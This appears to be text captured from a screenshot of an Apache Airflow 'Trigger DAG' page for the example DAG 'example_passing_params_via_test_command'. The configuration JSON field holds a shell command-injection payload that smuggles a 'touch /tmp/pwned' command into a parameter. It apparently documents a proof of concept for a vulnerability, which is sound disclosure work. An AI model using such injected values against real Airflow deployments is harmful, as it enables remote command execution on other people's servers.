 192.168.3.17:8080/trigger?dag_id=example_passing_params_via_test_command&origin=%2Ftree%3Fdag_id%3Dexample_passing_params_via_test_command
Airflow DAGs Security Browse Admin Docs
Trigger DAG: example_passing_params_via_test_command
2022-01-29 17:57:00+00:00
Configuration JSON (Optional, must be a dict object)
1 {"foo":"\";touch /tmp/pwnedaaaaa;\""}
To access configuration in your DAG use {{ dag_run.conf }}. As core.dag_run_conf_overrides_params is set to True, so passing any configuration here will override task params which can be accessed via {{ params }}.
Unpause DAG when triggered
Trigger Cancel